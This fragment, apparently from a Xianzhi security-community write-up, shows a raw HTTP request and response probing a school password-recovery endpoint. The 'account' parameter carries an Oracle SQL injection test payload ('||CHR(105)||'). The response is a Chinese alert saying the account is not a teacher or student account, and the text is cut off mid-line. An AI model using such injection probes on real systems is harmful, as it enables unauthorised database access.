 GET .do?account=adm'||CHR(105)||'n HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0803F5C208F2A174549C606859D84885
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.9.3
Date: Thu, 15 Oct 2020 14:12:01 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Vary: Accept-Encoding
Content-Length: 193
<script
language='javascript'>alert('该功能只用于找回教师学生密码，您输入的账号不是教师学生账号');w
先知社区